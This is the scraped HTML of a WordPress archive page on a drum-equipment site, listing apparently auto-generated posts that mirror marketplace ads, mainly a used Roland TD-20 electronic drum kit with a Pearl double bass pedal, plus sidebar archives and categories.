

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://doublepedaldrums.com/category/upgraded/
body_size: 12497
content:
<!DOCTYPE html><!-- HTML 5 -->
<html lang="en-US">

<head>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<link rel="pingback" href="https://doublepedaldrums.com/xmlrpc.php" />

	<title>upgraded | Double Pedal Drums</title>

<link rel="alternate" type="application/rss+xml" title="Double Pedal Drums &raquo; Feed" href="https://doublepedaldrums.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Double Pedal Drums &raquo; Comments Feed" href="https://doublepedaldrums.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Double Pedal Drums &raquo; upgraded Category Feed" href="https://doublepedaldrums.com/category/upgraded/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///doublepedaldrums.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='zeeMagazine_stylesheet-css'  href='https:///doublepedaldrums.com/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='zeeMagazine_colorscheme-css'  href='https:///doublepedaldrums.com/wp-content/themes/default/includes/css/colorschemes/standard.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='themezee_default_font-css'  href='https:///fonts.googleapis.com/css?family=Cantarell&#038;ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///doublepedaldrums.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///doublepedaldrums.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///doublepedaldrums.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///doublepedaldrums.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<script type='text/javascript' src='https:///doublepedaldrums.com/wp-content/themes/default/includes/js/jquery.cycle.all.min.js?ver=4.1.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://doublepedaldrums.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://doublepedaldrums.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>
<script type="text/javascript">
				//<![CDATA[
					jQuery(document).ready(function($) {
						$('#nav ul').css({display: 'none'}); // Opera Fix
						$('#nav li').hover(function(){
							$(this).find('ul:first').css({visibility: 'visible',display: 'none'}).show(300);
						},function(){
							$(this).find('ul:first').css({visibility: 'hidden'});
						});
						
						$('#topnav ul').css({display: 'none'}); // Opera Fix
						$('#topnav li').hover(function(){
							$(this).find('ul:first').css({visibility: 'visible',display: 'none'}).show(300);
						},function(){
							$(this).find('ul:first').css({visibility: 'hidden'});
						});
					});
				//]]>
				</script><style type="text/css"></style><style type="text/css">
        #custom_header img {
			margin-bottom: -3px;
        }
    </style><script async type="text/javascript" src="/ruraze.js"></script>
<script type="text/javascript" src="/peryr.js"></script>
</head>

<body class="archive category category-upgraded category-183">

<div id="wrapper">
	
		<div id="header">
	
		<div id="topnavi">
						<div id="topnavi_icons">
							
								
								
								
								
								
								
								
								
								
								
								
								
								<div class="clear"></div>
			</div>
			
		</div>

		<div id="head">
			<div id="head_left">
									<a href="https://doublepedaldrums.com/"><h1>Double Pedal Drums</h1></a>
							</div>
			<div id="head_right">
							</div>
			<div class="clear"></div>
		</div>

		<div id="navi">
			<ul id="nav" class="menu"><li class="page_item page-item-6"><a href="https://doublepedaldrums.com/contact-us/">Contact Us</a></li>
<li class="page_item page-item-7"><a href="https://doublepedaldrums.com/privacy-policy/">Privacy Policy</a></li>
<li class="page_item page-item-8"><a href="https://doublepedaldrums.com/terms-of-service/">Terms of service</a></li>
</ul>		</div>
		<div class="clear"></div>

	</div>
		
	
					<div id="custom_header">
				<img src="https://doublepedaldrums.com/wp-content/themes/default/images/default_header.jpg" />
			</div>
		

	<div id="wrap">
		
		<div id="content">
		
		<h2 class="arh">Archive for upgraded</h2>
				
				
			<div id="post-9990" class="post-9990 post type-post status-publish format-standard has-post-thumbnail hentry category-upgraded tag-bass tag-drum tag-pedals tag-series tag-upgraded">
			
				<h2 class="post-title"><a href="https://doublepedaldrums.com/upgraded-dw-2000-series-bass-drum-pedals/" rel="bookmark">Upgraded Dw 2000 Series Bass Drum Pedals</a></h2>
				
				<div class="postmeta">	<span class="date"><a href="https://doublepedaldrums.com/upgraded-dw-2000-series-bass-drum-pedals/">June 28, 2025</a> </span>
	<span class="author"><a href="https://doublepedaldrums.com/author/admin/" title="Posts by admin" rel="author">admin</a> </span>
	<span class="folder"><a href="https://doublepedaldrums.com/category/upgraded/" rel="category tag">upgraded</a> </span>
</div>

				<div class="entry">
					<img width="100" height="56" src="https://doublepedaldrums.com/wp-content/upload/Upgraded_Dw_2000_Series_Bass_Drum_Pedals_01_byl.jpg" class="alignleft wp-post-image" alt="Upgraded_Dw_2000_Series_Bass_Drum_Pedals_01_byl" />					<iframe style="width:340px;height:285px;max-width:100%;" src="https://www.youtube.com/embed/LvDkfFIrNq8" frameborder="0" allow="accelerometer; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>					<div class="clear"></div>
									</div>
				
				<div class="postinfo">	<span class="comment"><span>Comments Off</span></span>
	<span class="tag"><a href="https://doublepedaldrums.com/tag/bass/" rel="tag">bass</a>, <a href="https://doublepedaldrums.com/tag/drum/" rel="tag">drum</a>, <a href="https://doublepedaldrums.com/tag/pedals/" rel="tag">pedals</a>, <a href="https://doublepedaldrums.com/tag/series/" rel="tag">series</a>, <a href="https://doublepedaldrums.com/tag/upgraded/" rel="tag">upgraded</a> </span>
</div>

			</div>		
			<div id="post-84" class="post-84 post type-post status-publish format-standard hentry category-upgraded tag-bass tag-double tag-drum tag-electronic tag-kd-140 tag-pearl tag-pedal tag-roland tag-td-20 tag-throne tag-upgraded">
			
				<h2 class="post-title"><a href="https://doublepedaldrums.com/upgraded-roland-td-20-electronic-v-drum-pearl-double-bass-pedal-kd-140-throne/" rel="bookmark">Upgraded Roland TD-20 Electronic V Drum Pearl Double Bass Pedal KD-140 Throne</a></h2>
				
				<div class="postmeta">	<span class="date"><a href="https://doublepedaldrums.com/upgraded-roland-td-20-electronic-v-drum-pearl-double-bass-pedal-kd-140-throne/">August 3, 2017</a> </span>
	<span class="author"><a href="https://doublepedaldrums.com/author/admin/" title="Posts by admin" rel="author">admin</a> </span>
	<span class="folder"><a href="https://doublepedaldrums.com/category/upgraded/" rel="category tag">upgraded</a> </span>
</div>

				<div class="entry">
											 <img class="[base64]" src="https://doublepedaldrums.com/wp-content/upload/Upgraded_Roland_TD_20_Electronic_V_Drum_Pearl_Double_Bass_Pedal_KD_140_Throne_01_atuf.jpg" title="Upgraded Roland TD-20 Electronic V Drum Pearl Double Bass Pedal KD-140 Throne" alt="Upgraded Roland TD-20 Electronic V Drum Pearl Double Bass Pedal KD-140 Throne"/>	 	<br/>
	 <img class="[base64]" src="https://doublepedaldrums.com/wp-content/upload/Upgraded_Roland_TD_20_Electronic_V_Drum_Pearl_Double_Bass_Pedal_KD_140_Throne_02_qrbd.jpg" title="Upgraded Roland TD-20 Electronic V Drum Pearl Double Bass Pedal KD-140 Throne" alt="Upgraded Roland TD-20 Electronic V Drum Pearl Double Bass Pedal KD-140 Throne"/>	
<br/> <img class="[base64]" src="https://doublepedaldrums.com/wp-content/upload/Upgraded_Roland_TD_20_Electronic_V_Drum_Pearl_Double_Bass_Pedal_KD_140_Throne_03_ybj.jpg" title="Upgraded Roland TD-20 Electronic V Drum Pearl Double Bass Pedal KD-140 Throne" alt="Upgraded Roland TD-20 Electronic V Drum Pearl Double Bass Pedal KD-140 Throne"/>		
<br/> 
  
<img class="[base64]" src="https://doublepedaldrums.com/wp-content/upload/Upgraded_Roland_TD_20_Electronic_V_Drum_Pearl_Double_Bass_Pedal_KD_140_Throne_04_xzl.jpg" title="Upgraded Roland TD-20 Electronic V Drum Pearl Double Bass Pedal KD-140 Throne" alt="Upgraded Roland TD-20 Electronic V Drum Pearl Double Bass Pedal KD-140 Throne"/> 
 <br/> 

 

 <img class="[base64]" src="https://doublepedaldrums.com/wp-content/upload/Upgraded_Roland_TD_20_Electronic_V_Drum_Pearl_Double_Bass_Pedal_KD_140_Throne_05_vxtt.jpg" title="Upgraded Roland TD-20 Electronic V Drum Pearl Double Bass Pedal KD-140 Throne" alt="Upgraded Roland TD-20 Electronic V Drum Pearl Double Bass Pedal KD-140 Throne"/> 
<br/>	 <img class="[base64]" src="https://doublepedaldrums.com/wp-content/upload/Upgraded_Roland_TD_20_Electronic_V_Drum_Pearl_Double_Bass_Pedal_KD_140_Throne_06_nqf.jpg" title="Upgraded Roland TD-20 Electronic V Drum Pearl Double Bass Pedal KD-140 Throne" alt="Upgraded Roland TD-20 Electronic V Drum Pearl Double Bass Pedal KD-140 Throne"/>  
 <br/>
	 
  <img class="[base64]" src="https://doublepedaldrums.com/wp-content/upload/Upgraded_Roland_TD_20_Electronic_V_Drum_Pearl_Double_Bass_Pedal_KD_140_Throne_07_lok.jpg" title="Upgraded Roland TD-20 Electronic V Drum Pearl Double Bass Pedal KD-140 Throne" alt="Upgraded Roland TD-20 Electronic V Drum Pearl Double Bass Pedal KD-140 Throne"/>   <br/>

 <img class="[base64]" src="https://doublepedaldrums.com/wp-content/upload/Upgraded_Roland_TD_20_Electronic_V_Drum_Pearl_Double_Bass_Pedal_KD_140_Throne_08_oad.jpg" title="Upgraded Roland TD-20 Electronic V Drum Pearl Double Bass Pedal KD-140 Throne" alt="Upgraded Roland TD-20 Electronic V Drum Pearl Double Bass Pedal KD-140 Throne"/>  
 <br/>


	<img class="[base64]" src="https://doublepedaldrums.com/wp-content/upload/Upgraded_Roland_TD_20_Electronic_V_Drum_Pearl_Double_Bass_Pedal_KD_140_Throne_09_mo.jpg" title="Upgraded Roland TD-20 Electronic V Drum Pearl Double Bass Pedal KD-140 Throne" alt="Upgraded Roland TD-20 Electronic V Drum Pearl Double Bass Pedal KD-140 Throne"/> 	<br/>    
 <img class="[base64]" src="https://doublepedaldrums.com/wp-content/upload/Upgraded_Roland_TD_20_Electronic_V_Drum_Pearl_Double_Bass_Pedal_KD_140_Throne_10_xfby.jpg" title="Upgraded Roland TD-20 Electronic V Drum Pearl Double Bass Pedal KD-140 Throne" alt="Upgraded Roland TD-20 Electronic V Drum Pearl Double Bass Pedal KD-140 Throne"/> 	<br/> 
	 <img class="[base64]" src="https://doublepedaldrums.com/wp-content/upload/Upgraded_Roland_TD_20_Electronic_V_Drum_Pearl_Double_Bass_Pedal_KD_140_Throne_11_sc.jpg" title="Upgraded Roland TD-20 Electronic V Drum Pearl Double Bass Pedal KD-140 Throne" alt="Upgraded Roland TD-20 Electronic V Drum Pearl Double Bass Pedal KD-140 Throne"/>
	<br/>	   	
<img class="[base64]" src="https://doublepedaldrums.com/wp-content/upload/Upgraded_Roland_TD_20_Electronic_V_Drum_Pearl_Double_Bass_Pedal_KD_140_Throne_12_feoi.jpg" title="Upgraded Roland TD-20 Electronic V Drum Pearl Double Bass Pedal KD-140 Throne" alt="Upgraded Roland TD-20 Electronic V Drum Pearl Double Bass Pedal KD-140 Throne"/>
	  
<br/>
	<br/> 
  <img class="[base64]" src="https://doublepedaldrums.com/wp-content/upload/pemum.gif" title="Upgraded Roland TD-20 Electronic V Drum Pearl Double Bass Pedal KD-140 Throne" alt="Upgraded Roland TD-20 Electronic V Drum Pearl Double Bass Pedal KD-140 Throne"/><br/>Upgraded Roland TD-20 Electronic Drum Set. With Pearl Double Bass Pedal. KD-140 Kick / Bass Drum. Like New Pearl Roadster Throne. This drum set is in 10/10, excellent working condition. And 8/10 aesthetic condition. Except for one of the 3. Cymbal mount clamps being broken, which can be. Easily replaced, some minor scratches on the rack and. On the double-bass pedal, and a little bit of fading on. Two of the drum head&#8217;s prints due to some cleaning. Solutions; this whole set is otherwise in great. This drum set was only used by our teenage son for. It&#8217;s just been sitting in his closet for. It needs a new home. Nothing is broken aside from what I&#8217;ve. Black TD-20 Rack with cables. (3x) Cymbal Arm Mount. Stainless Snare Drum Stand. (2x) 10 PD-105 Drum Head. (3x) 12 PD-125 Drum Head. (2x) CY-14C Crash Pad. (2x) CY-15R Ride Pad. Learn Basic Drums DVD. Please take a closer at the pictures for better. Questions are always welcome. Please make sure to look at our other listings. Thank you for shopping with us! The item &#8220;Upgraded Roland TD-20 Electronic V Drum Pearl Double Bass Pedal KD-140 Throne&#8221; is in sale since Tuesday, July 25, 2017. This item is in the category &#8220;Musical Instruments &#038; Gear\Percussion\Drums\Electronic Drums&#8221;. The seller is &#8220;d-efg24-7&#8243; and is located in San Diego, California. This item can&#8217;t be shipped, the buyer must pick up the item.
<ul>

  
<li>Brand: Roland</li>
<li>Model: TD-20</li>
<li>Type: Full Drum Kit</li>
<li>Features: Built-In Effects</li>
<li>Technology: Digital</li>
<li>Bundle Listing: Yes</li>
<li>Country/Region of Manufacture: Japan</li>
<li>Drum Type: Electronic Drum Sets</li>

</ul>
	<br/> 
  <img class="[base64]" src="https://doublepedaldrums.com/wp-content/upload/pemum.gif" title="Upgraded Roland TD-20 Electronic V Drum Pearl Double Bass Pedal KD-140 Throne" alt="Upgraded Roland TD-20 Electronic V Drum Pearl Double Bass Pedal KD-140 Throne"/>
<br/> 
 					<div class="clear"></div>
									</div>
				
				<div class="postinfo">	<span class="comment"><span>Comments Off</span></span>
	<span class="tag"><a href="https://doublepedaldrums.com/tag/bass/" rel="tag">bass</a>, <a href="https://doublepedaldrums.com/tag/double/" rel="tag">double</a>, <a href="https://doublepedaldrums.com/tag/drum/" rel="tag">drum</a>, <a href="https://doublepedaldrums.com/tag/electronic/" rel="tag">electronic</a>, <a href="https://doublepedaldrums.com/tag/kd-140/" rel="tag">kd-140</a>, <a href="https://doublepedaldrums.com/tag/pearl/" rel="tag">pearl</a>, <a href="https://doublepedaldrums.com/tag/pedal/" rel="tag">pedal</a>, <a href="https://doublepedaldrums.com/tag/roland/" rel="tag">roland</a>, <a href="https://doublepedaldrums.com/tag/td-20/" rel="tag">td-20</a>, <a href="https://doublepedaldrums.com/tag/throne/" rel="tag">throne</a>, <a href="https://doublepedaldrums.com/tag/upgraded/" rel="tag">upgraded</a> </span>
</div>

			</div>			
							<div class="more_posts">
					<span class="post_links"> &nbsp; </span>
				</div>
						

					
		</div>
		
		
<div id="sidebar">	
		<ul>

<li id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://doublepedaldrums.com/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></li>
		<li id="recent-posts-2" class="widget widget_recent_entries">		<h2 class="widgettitle">Recent Posts</h2>
		<ul>
					<li>
				<a href="https://doublepedaldrums.com/dw-drums-3000-series-dual-chain-drive-double-bass-drum-pedal-dwcp3002-untested/">DW Drums 3000 Series Dual-Chain Drive Double Bass Drum Pedal DWCP3002 Untested</a>
						</li>
					<li>
				<a href="https://doublepedaldrums.com/dwcp3002la/">Dwcp3002la</a>
						</li>
					<li>
				<a href="https://doublepedaldrums.com/pearl-eliminator-demon-drive-double-pedal-ln/">Pearl Eliminator Demon Drive Double Pedal LN</a>
						</li>
					<li>
				<a href="https://doublepedaldrums.com/mapex-p810tw-armory-response-drive-double-bass-drum-pedals/">Mapex P810TW Armory Response Drive Double Bass Drum Pedals</a>
						</li>
					<li>
				<a href="https://doublepedaldrums.com/silver-high-quality-drum-kit-with-double-pedals-jazz-drum-double-pedal-metal/">Silver High-quality Drum Kit With Double Pedals Jazz Drum Double Pedal Metal</a>
						</li>
				</ul>
		</li>
<li id="archives-2" class="widget widget_archive"><h2 class="widgettitle">Archives</h2>
		<ul>
	<li><a href='https://doublepedaldrums.com/2026/01/'>January 2026</a></li>
	<li><a href='https://doublepedaldrums.com/2025/12/'>December 2025</a></li>
	<li><a href='https://doublepedaldrums.com/2025/11/'>November 2025</a></li>
	<li><a href='https://doublepedaldrums.com/2025/10/'>October 2025</a></li>
	<li><a href='https://doublepedaldrums.com/2025/09/'>September 2025</a></li>
	<li><a href='https://doublepedaldrums.com/2025/08/'>August 2025</a></li>
	<li><a href='https://doublepedaldrums.com/2025/07/'>July 2025</a></li>
	<li><a href='https://doublepedaldrums.com/2025/06/'>June 2025</a></li>
	<li><a href='https://doublepedaldrums.com/2025/05/'>May 2025</a></li>
	<li><a href='https://doublepedaldrums.com/2025/04/'>April 2025</a></li>
	<li><a href='https://doublepedaldrums.com/2025/03/'>March 2025</a></li>
	<li><a href='https://doublepedaldrums.com/2025/02/'>February 2025</a></li>
	<li><a href='https://doublepedaldrums.com/2025/01/'>January 2025</a></li>
	<li><a href='https://doublepedaldrums.com/2024/12/'>December 2024</a></li>
	<li><a href='https://doublepedaldrums.com/2024/11/'>November 2024</a></li>
	<li><a href='https://doublepedaldrums.com/2024/10/'>October 2024</a></li>
	<li><a href='https://doublepedaldrums.com/2024/09/'>September 2024</a></li>
	<li><a href='https://doublepedaldrums.com/2024/08/'>August 2024</a></li>
	<li><a href='https://doublepedaldrums.com/2024/07/'>July 2024</a></li>
	<li><a href='https://doublepedaldrums.com/2024/06/'>June 2024</a></li>
	<li><a href='https://doublepedaldrums.com/2024/05/'>May 2024</a></li>
	<li><a href='https://doublepedaldrums.com/2024/04/'>April 2024</a></li>
	<li><a href='https://doublepedaldrums.com/2024/03/'>March 2024</a></li>
	<li><a href='https://doublepedaldrums.com/2024/02/'>February 2024</a></li>
	<li><a href='https://doublepedaldrums.com/2024/01/'>January 2024</a></li>
	<li><a href='https://doublepedaldrums.com/2023/12/'>December 2023</a></li>
	<li><a href='https://doublepedaldrums.com/2023/11/'>November 2023</a></li>
	<li><a href='https://doublepedaldrums.com/2023/10/'>October 2023</a></li>
	<li><a href='https://doublepedaldrums.com/2023/09/'>September 2023</a></li>
	<li><a href='https://doublepedaldrums.com/2023/08/'>August 2023</a></li>
	<li><a href='https://doublepedaldrums.com/2023/07/'>July 2023</a></li>
	<li><a href='https://doublepedaldrums.com/2023/06/'>June 2023</a></li>
	<li><a href='https://doublepedaldrums.com/2023/05/'>May 2023</a></li>
	<li><a href='https://doublepedaldrums.com/2023/04/'>April 2023</a></li>
	<li><a href='https://doublepedaldrums.com/2023/03/'>March 2023</a></li>
	<li><a href='https://doublepedaldrums.com/2023/02/'>February 2023</a></li>
	<li><a href='https://doublepedaldrums.com/2023/01/'>January 2023</a></li>
	<li><a href='https://doublepedaldrums.com/2022/12/'>December 2022</a></li>
	<li><a href='https://doublepedaldrums.com/2022/11/'>November 2022</a></li>
	<li><a href='https://doublepedaldrums.com/2022/10/'>October 2022</a></li>
	<li><a href='https://doublepedaldrums.com/2022/09/'>September 2022</a></li>
	<li><a href='https://doublepedaldrums.com/2022/08/'>August 2022</a></li>
	<li><a href='https://doublepedaldrums.com/2022/07/'>July 2022</a></li>
	<li><a href='https://doublepedaldrums.com/2022/06/'>June 2022</a></li>
	<li><a href='https://doublepedaldrums.com/2022/05/'>May 2022</a></li>
	<li><a href='https://doublepedaldrums.com/2022/04/'>April 2022</a></li>
	<li><a href='https://doublepedaldrums.com/2022/03/'>March 2022</a></li>
	<li><a href='https://doublepedaldrums.com/2022/02/'>February 2022</a></li>
	<li><a href='https://doublepedaldrums.com/2022/01/'>January 2022</a></li>
	<li><a href='https://doublepedaldrums.com/2021/12/'>December 2021</a></li>
	<li><a href='https://doublepedaldrums.com/2021/11/'>November 2021</a></li>
	<li><a href='https://doublepedaldrums.com/2021/10/'>October 2021</a></li>
	<li><a href='https://doublepedaldrums.com/2021/09/'>September 2021</a></li>
	<li><a href='https://doublepedaldrums.com/2021/08/'>August 2021</a></li>
	<li><a href='https://doublepedaldrums.com/2021/07/'>July 2021</a></li>
	<li><a href='https://doublepedaldrums.com/2021/06/'>June 2021</a></li>
	<li><a href='https://doublepedaldrums.com/2021/05/'>May 2021</a></li>
	<li><a href='https://doublepedaldrums.com/2021/04/'>April 2021</a></li>
	<li><a href='https://doublepedaldrums.com/2021/03/'>March 2021</a></li>
	<li><a href='https://doublepedaldrums.com/2021/02/'>February 2021</a></li>
	<li><a href='https://doublepedaldrums.com/2021/01/'>January 2021</a></li>
	<li><a href='https://doublepedaldrums.com/2020/12/'>December 2020</a></li>
	<li><a href='https://doublepedaldrums.com/2020/11/'>November 2020</a></li>
	<li><a href='https://doublepedaldrums.com/2020/10/'>October 2020</a></li>
	<li><a href='https://doublepedaldrums.com/2020/09/'>September 2020</a></li>
	<li><a href='https://doublepedaldrums.com/2020/08/'>August 2020</a></li>
	<li><a href='https://doublepedaldrums.com/2020/07/'>July 2020</a></li>
	<li><a href='https://doublepedaldrums.com/2020/06/'>June 2020</a></li>
	<li><a href='https://doublepedaldrums.com/2020/05/'>May 2020</a></li>
	<li><a href='https://doublepedaldrums.com/2020/04/'>April 2020</a></li>
	<li><a href='https://doublepedaldrums.com/2020/03/'>March 2020</a></li>
	<li><a href='https://doublepedaldrums.com/2020/02/'>February 2020</a></li>
	<li><a href='https://doublepedaldrums.com/2020/01/'>January 2020</a></li>
	<li><a href='https://doublepedaldrums.com/2019/12/'>December 2019</a></li>
	<li><a href='https://doublepedaldrums.com/2019/11/'>November 2019</a></li>
	<li><a href='https://doublepedaldrums.com/2019/10/'>October 2019</a></li>
	<li><a href='https://doublepedaldrums.com/2019/09/'>September 2019</a></li>
	<li><a href='https://doublepedaldrums.com/2019/08/'>August 2019</a></li>
	<li><a href='https://doublepedaldrums.com/2019/07/'>July 2019</a></li>
	<li><a href='https://doublepedaldrums.com/2019/06/'>June 2019</a></li>
	<li><a href='https://doublepedaldrums.com/2019/05/'>May 2019</a></li>
	<li><a href='https://doublepedaldrums.com/2019/04/'>April 2019</a></li>
	<li><a href='https://doublepedaldrums.com/2019/03/'>March 2019</a></li>
	<li><a href='https://doublepedaldrums.com/2019/02/'>February 2019</a></li>
	<li><a href='https://doublepedaldrums.com/2019/01/'>January 2019</a></li>
	<li><a href='https://doublepedaldrums.com/2018/12/'>December 2018</a></li>
	<li><a href='https://doublepedaldrums.com/2018/11/'>November 2018</a></li>
	<li><a href='https://doublepedaldrums.com/2018/10/'>October 2018</a></li>
	<li><a href='https://doublepedaldrums.com/2018/09/'>September 2018</a></li>
	<li><a href='https://doublepedaldrums.com/2018/08/'>August 2018</a></li>
	<li><a href='https://doublepedaldrums.com/2018/07/'>July 2018</a></li>
	<li><a href='https://doublepedaldrums.com/2018/06/'>June 2018</a></li>
	<li><a href='https://doublepedaldrums.com/2018/05/'>May 2018</a></li>
	<li><a href='https://doublepedaldrums.com/2018/04/'>April 2018</a></li>
	<li><a href='https://doublepedaldrums.com/2018/03/'>March 2018</a></li>
	<li><a href='https://doublepedaldrums.com/2018/02/'>February 2018</a></li>
	<li><a href='https://doublepedaldrums.com/2018/01/'>January 2018</a></li>
	<li><a href='https://doublepedaldrums.com/2017/12/'>December 2017</a></li>
	<li><a href='https://doublepedaldrums.com/2017/11/'>November 2017</a></li>
	<li><a href='https://doublepedaldrums.com/2017/10/'>October 2017</a></li>
	<li><a href='https://doublepedaldrums.com/2017/09/'>September 2017</a></li>
	<li><a href='https://doublepedaldrums.com/2017/08/'>August 2017</a></li>
	<li><a href='https://doublepedaldrums.com/2017/07/'>July 2017</a></li>
	<li><a href='https://doublepedaldrums.com/2017/06/'>June 2017</a></li>
		</ul>
</li>
<li id="categories-2" class="widget widget_categories"><h2 class="widgettitle">Categories</h2>
		<ul>
	<li class="cat-item cat-item-1983"><a href="https://doublepedaldrums.com/category/1935-40/" >1935-40</a>
</li>
	<li class="cat-item cat-item-1737"><a href="https://doublepedaldrums.com/category/1935-41/" >1935-41</a>
</li>
	<li class="cat-item cat-item-1720"><a href="https://doublepedaldrums.com/category/1937-1948/" >1937-1948</a>
</li>
	<li class="cat-item cat-item-1978"><a href="https://doublepedaldrums.com/category/1937-48/" >1937-48</a>
</li>
	<li class="cat-item cat-item-1739"><a href="https://doublepedaldrums.com/category/1947-54/" >1947-54</a>
</li>
	<li class="cat-item cat-item-1213"><a href="https://doublepedaldrums.com/category/1948-1952/" >1948-1952</a>
</li>
	<li class="cat-item cat-item-1726"><a href="https://doublepedaldrums.com/category/1949-1954/" >1949-1954</a>
</li>
	<li class="cat-item cat-item-1333"><a href="https://doublepedaldrums.com/category/1949-54/" >1949-54</a>
</li>
	<li class="cat-item cat-item-1644"><a href="https://doublepedaldrums.com/category/1953-56/" >1953-56</a>
</li>
	<li class="cat-item cat-item-1456"><a href="https://doublepedaldrums.com/category/1955-59/" >1955-59</a>
</li>
	<li class="cat-item cat-item-1083"><a href="https://doublepedaldrums.com/category/1990s/" >1990s</a>
</li>
	<li class="cat-item cat-item-2896"><a href="https://doublepedaldrums.com/category/2-pack/" >2-pack</a>
</li>
	<li class="cat-item cat-item-1010"><a href="https://doublepedaldrums.com/category/20x8/" >20&#215;8</a>
</li>
	<li class="cat-item cat-item-2187"><a href="https://doublepedaldrums.com/category/22781-1/" >22781-1</a>
</li>
	<li class="cat-item cat-item-2698"><a href="https://doublepedaldrums.com/category/2pcs/" >2pcs</a>
</li>
	<li class="cat-item cat-item-1040"><a href="https://doublepedaldrums.com/category/3000-series/" >3000-series</a>
</li>
	<li class="cat-item cat-item-1925"><a href="https://doublepedaldrums.com/category/35-40/" >35-40</a>
</li>
	<li class="cat-item cat-item-1896"><a href="https://doublepedaldrums.com/category/37-39/" >37-39</a>
</li>
	<li class="cat-item cat-item-2079"><a href="https://doublepedaldrums.com/category/4000er/" >4000er</a>
</li>
	<li class="cat-item cat-item-2572"><a href="https://doublepedaldrums.com/category/40th/" >40th</a>
</li>
	<li class="cat-item cat-item-1732"><a href="https://doublepedaldrums.com/category/47-54/" >47-54</a>
</li>
	<li class="cat-item cat-item-1510"><a href="https://doublepedaldrums.com/category/49-54/" >49-54</a>
</li>
	<li class="cat-item cat-item-1196"><a href="https://doublepedaldrums.com/category/5000-series/" >5000-series</a>
</li>
	<li class="cat-item cat-item-2066"><a href="https://doublepedaldrums.com/category/5000ad/" >5000ad</a>
</li>
	<li class="cat-item cat-item-3272"><a href="https://doublepedaldrums.com/category/5002ad/" >5002ad</a>
</li>
	<li class="cat-item cat-item-2282"><a href="https://doublepedaldrums.com/category/5002ad4/" >5002ad4</a>
</li>
	<li class="cat-item cat-item-86"><a href="https://doublepedaldrums.com/category/5002adh/" >5002adh</a>
</li>
	<li class="cat-item cat-item-3067"><a href="https://doublepedaldrums.com/category/5002ah/" >5002ah</a>
</li>
	<li class="cat-item cat-item-2023"><a href="https://doublepedaldrums.com/category/5002td4/" >5002td4</a>
</li>
